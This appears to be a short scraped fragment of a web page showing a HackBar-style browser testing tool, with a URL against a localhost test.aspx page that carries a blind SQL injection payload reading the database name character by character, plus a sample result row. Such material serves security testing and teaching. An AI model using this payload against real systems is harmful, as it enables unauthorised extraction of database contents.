 INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/test.aspx?type=1 | (select(ascii((substring((select db_name(1)) ,1,1)))))-108
Split URL
Execute
Enable Post data Enable Referrer
UID:1 name:张三 age:12
www.wooyun.org